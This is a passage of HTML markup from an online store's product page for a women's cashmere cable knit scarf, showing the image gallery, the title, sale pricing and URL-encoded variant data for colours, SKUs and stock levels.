            <img src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_1201x1800.jpg?v=1724351556" loading="lazy" width="1201" height="1800">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761845522492"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_1000x1500.jpg?v=1730474820" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30069646557244"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_1000x1500.jpg?v=1723132947" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30069644132412"
            data-media-type="image"
            style="--media-aspect-ratio: 0.666971637694419;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_729x1093.jpg?v=1723133023" loading="lazy" width="729" height="1093">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818554428"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474851" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818587196"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474882" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818423356"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474885" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818456124"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/gray-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474814" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818292284"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/cream-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474864" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818226748"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474844" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818259516"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/cappuccino-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474841" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30069756592188"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/065-OLV_Cashmere_StudioGray_1000x1500.jpg?v=1723132969" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="24268664438844"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/products/olive-cashmere-cable-knit-scarf-065-2_1000x1500.jpg?v=1723060981" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818161212"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474799" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818193980"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474888" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818325052"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474810" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818390588"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474858" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818488892"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474854" loading="lazy" width="1000" height="1500">
          </li>
        
          <li
            class="
              product-gallery-modal__media-item
              product-gallery-modal__media-item--image
            "
            data-media="30761818521660"
            data-media-type="image"
            style="--media-aspect-ratio: 0.6666666666666666;"
          >
            
            
            
            <img src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474837" loading="lazy" width="1000" height="1500">
          </li>
        
      </ul>
    </div>
  </div>
  
  
</div>
        
      </div>

      <div
        class="
          product__grid-column
          product__grid-column--details
          product__grid-column--recipient-form-false
        "
        data-product-grid-column-details
      >
        

          <div
            class="product-block product-block--product_label"
            data-type="product_label"
            data-id="product_label_cJCgrk"
            
          >
              
              
              
              <div
                data-component="block-product-label"
                data-component-type="block"
                class="
                  block-product-label
                  block-product-label--style-simple
                  block-product-label--size-small
                  
                "
                
              >
                
                  <span class="block-product-label__icon">
                    
                    <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_20x20.svg?v=1707949516"
        
        width="512"
        height="512"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_20x20.svg?v=1707949516 1x, //fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_40x40.svg?v=1707949516 2x, //fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_60x60.svg?v=1707949516 3x, //fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_80x80.svg?v=1707949516 4x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_20x20.svg?v=1707949516"
    
    width="512"
    height="512"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/tree-deciduous-solid_e397b219-c4d1-46af-812a-38309f4e636c_{size}.svg?v=1707949516"
      data-rimg-max="512x512"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='20'%20height='20'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
</div>
                    
                  </span>
                
                <span class="block-product-label__label">ONE TREE PLANTED WITH EVERY PURCHASE</span>
              </div>
              
              
              
</div>
          <div
            class="product-block product-block--title"
            data-type="title"
            data-id="block_1"
            
          ><h1 class="product-block__title" itemprop="name">Women's 100% Cashmere Cable Knit Scarf with Gift Box</h1></div>
          <div
            class="product-block product-block--price"
            data-type="price"
            data-id="block_2"
            
          ><div class="product-block__price">
                
                <div class="product-block__price-price" role="status">
                  
                  
<div data-component="price" data-component-type="component" class="price
  
  price--on-sale
  
  
">
  <div class="price__regular">
    <span class="visually-hidden">Regular price</span>
    <span class="price__regular-value money">
      $ 124.99 USD
    </span>
  </div>
  <div class="price__sale">
      <span class="visually-hidden">Regular price</span>
      <s class="price__sale-compare money">$ 162.00 USD</s><span class="visually-hidden">Sale price</span>
    <span class="price__sale-value money">
      $ 124.99 USD
    </span>

    
      <span class="price__savings">
        
          Save 23%
        
      </span>
    
  </div>

  
  

  
</div>
                  
                </div><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="product-block__price-installments" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40271276343356">
                  
<input type="hidden" name="product-id" value="8575663761" /><input type="hidden" name="section-id" value="template--19161091342396__main" /></form></div>
            </div>
          <div
            class="product-block product-block--@app"
            data-type="@app"
            data-id="AaHZrLzc4aXFGT2U5c__yotpo_loyalty_rewards_product_points_module_app_block_DhAtTY"
            
          ><div id="shopify-block-AaHZrLzc4aXFGT2U5c__yotpo_loyalty_rewards_product_points_module_app_block_DhAtTY" class="shopify-block shopify-app-block"><div
  class="yotpo-widget-instance"
  data-yotpo-instance-id="1178834"
  data-yotpo-product-id="8575663761"
  data-yotpo-variant-id="40271276343356"
  data-yotpo-product-variants="%5B%7B%22id%22%3A40271276572732%2C%22title%22%3A%22Cocoa%22%2C%22option1%22%3A%22Cocoa%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-BRN-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A37183335727164%2C%22product_id%22%3A8575663761%2C%22position%22%3A3%2C%22created_at%22%3A%222024-08-07T15%3A27%3A14-04%3A00%22%2C%22updated_at%22%3A%222024-08-08T12%3A02%3A27-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cocoa+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2F065-BRN_Cashmere_StudioGray-4.jpg%3Fv%3D1723132947%22%2C%22variant_ids%22%3A%5B40271276572732%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Cocoa%22%2C%22public_title%22%3A%22Cocoa%22%2C%22options%22%3A%5B%22Cocoa%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A7%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22810092514091%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cocoa+%22%2C%22id%22%3A30069646557244%2C%22position%22%3A3%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2F065-BRN_Cashmere_StudioGray-4.jpg%3Fv%3D1723132947%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A29405963601%2C%22title%22%3A%22Stone%22%2C%22option1%22%3A%22Stone%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-STN-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026941500%2C%22product_id%22%3A8575663761%2C%22position%22%3A5%2C%22created_at%22%3A%222024-11-01T10%3A30%3A31-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A27%3A31-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Stone+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fstone-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474851%22%2C%22variant_ids%22%3A%5B29405963601%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Stone%22%2C%22public_title%22%3A%22Stone%22%2C%22options%22%3A%5B%22Stone%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A630%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A13%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22815252024083%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Stone+%22%2C%22id%22%3A30761818554428%2C%22position%22%3A5%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fstone-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474851%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A29405963665%2C%22title%22%3A%22Gray%22%2C%22option1%22%3A%22Gray%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-GRY-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026810428%2C%22product_id%22%3A8575663761%2C%22position%22%3A7%2C%22created_at%22%3A%222024-11-01T10%3A30%3A31-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A28%3A05-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Gray+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fgray-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474885%22%2C%22variant_ids%22%3A%5B29405963665%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Gray%22%2C%22public_title%22%3A%22Gray%22%2C%22options%22%3A%5B%22Gray%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A544%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A24%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22815252024076%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Gray+%22%2C%22id%22%3A30761818423356%2C%22position%22%3A7%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fgray-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474885%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A9412272062524%2C%22title%22%3A%22Cream%22%2C%22option1%22%3A%22Cream%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-CRM-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244027007036%2C%22product_id%22%3A8575663761%2C%22position%22%3A9%2C%22created_at%22%3A%222024-11-01T10%3A30%3A31-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A27%3A44-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cream+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fcream-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474864%22%2C%22variant_ids%22%3A%5B9412272062524%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Cream%22%2C%22public_title%22%3A%22Cream%22%2C%22options%22%3A%5B%22Cream%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A16%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22608410990296%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cream+%22%2C%22id%22%3A30761818292284%2C%22position%22%3A9%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fcream-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474864%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A30864261578812%2C%22title%22%3A%22Cappuccino%22%2C%22option1%22%3A%22Cappuccino%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-CAP-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026679356%2C%22product_id%22%3A8575663761%2C%22position%22%3A10%2C%22created_at%22%3A%222024-11-01T10%3A30%3A30-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A27%3A24-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cappuccino+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fcappuccino-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474844%22%2C%22variant_ids%22%3A%5B30864261578812%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Cappuccino%22%2C%22public_title%22%3A%22Cappuccino%22%2C%22options%22%3A%5B%22Cappuccino%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A11%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22608410997172%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Cappuccino+%22%2C%22id%22%3A30761818226748%2C%22position%22%3A10%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fcappuccino-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474844%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A40271276343356%2C%22title%22%3A%22Olive%22%2C%22option1%22%3A%22Olive%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-OLV-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A37183519916092%2C%22product_id%22%3A8575663761%2C%22position%22%3A12%2C%22created_at%22%3A%222024-08-07T15%3A51%3A58-04%3A00%22%2C%22updated_at%22%3A%222024-08-08T12%3A02%3A49-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Olive+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2F065-OLV_Cashmere_StudioGray.jpg%3Fv%3D1723132969%22%2C%22variant_ids%22%3A%5B40271276343356%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Olive%22%2C%22public_title%22%3A%22Olive%22%2C%22options%22%3A%5B%22Olive%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A9%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22810092514084%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Olive+%22%2C%22id%22%3A30069756592188%2C%22position%22%3A12%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2F065-OLV_Cashmere_StudioGray.jpg%3Fv%3D1723132969%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A30864260792380%2C%22title%22%3A%22Eggplant%22%2C%22option1%22%3A%22Eggplant%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-EGP-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026646588%2C%22product_id%22%3A8575663761%2C%22position%22%3A16%2C%22created_at%22%3A%222024-11-01T10%3A30%3A31-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A26%3A50-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Eggplant+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Feggplant-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474810%22%2C%22variant_ids%22%3A%5B30864260792380%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Eggplant%22%2C%22public_title%22%3A%22Eggplant%22%2C%22options%22%3A%5B%22Eggplant%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A6%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22608410997189%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Eggplant+%22%2C%22id%22%3A30761818325052%2C%22position%22%3A16%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Feggplant-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474810%22%7D%7D%2C%22requires_selling_plan%22%3Afalse%2C%22selling_plan_allocations%22%3A%5B%5D%2C%22quantity_rule%22%3A%7B%22min%22%3A1%2C%22max%22%3Anull%2C%22increment%22%3A1%7D%7D%2C%7B%22id%22%3A29405963729%2C%22title%22%3A%22Heather+Navy%22%2C%22option1%22%3A%22Heather+Navy%22%2C%22option2%22%3Anull%2C%22option3%22%3Anull%2C%22sku%22%3A%22WA-03-SF1-065-HNY-U%22%2C%22requires_shipping%22%3Atrue%2C%22taxable%22%3Atrue%2C%22featured_image%22%3A%7B%22id%22%3A38244026712124%2C%22product_id%22%3A8575663761%2C%22position%22%3A18%2C%22created_at%22%3A%222024-11-01T10%3A30%3A31-04%3A00%22%2C%22updated_at%22%3A%222024-11-01T11%3A27%3A34-04%3A00%22%2C%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Heather+Navy+%22%2C%22width%22%3A1000%2C%22height%22%3A1500%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%2Fcdn%5C%2Fshop%5C%2Ffiles%5C%2Fheather-navy-cashmere-cable-knit-scarf-065-main.jpg%3Fv%3D1730474854%22%2C%22variant_ids%22%3A%5B29405963729%5D%7D%2C%22available%22%3Atrue%2C%22name%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+-+Heather+Navy%22%2C%22public_title%22%3A%22Heather+Navy%22%2C%22options%22%3A%5B%22Heather+Navy%22%5D%2C%22price%22%3A12499%2C%22weight%22%3A612%2C%22compare_at_price%22%3A16200%2C%22inventory_quantity%22%3A8%2C%22inventory_management%22%3A%22shopify%22%2C%22inventory_policy%22%3A%22deny%22%2C%22barcode%22%3A%22815252021389%22%2C%22featured_media%22%3A%7B%22alt%22%3A%22Women%27s+100%25+Cashmere+Cable+Knit+Scarf+with+Gift+Box+Womens%5Cu003eAccessories%5Cu003eScarf+Fishers+Finery+Heather+Navy+%22%2C%22id%22%3A30761818488892%2C%22position%22%3A18%2C%22preview_image%22%3A%7B%22aspect_ratio%22%3A0.667%2C%22height%22%3A1500%2C%22width%22%3A1000%2C%22src%22%3A%22%5C%2F%5C%2Ffishersfinery.com%5C%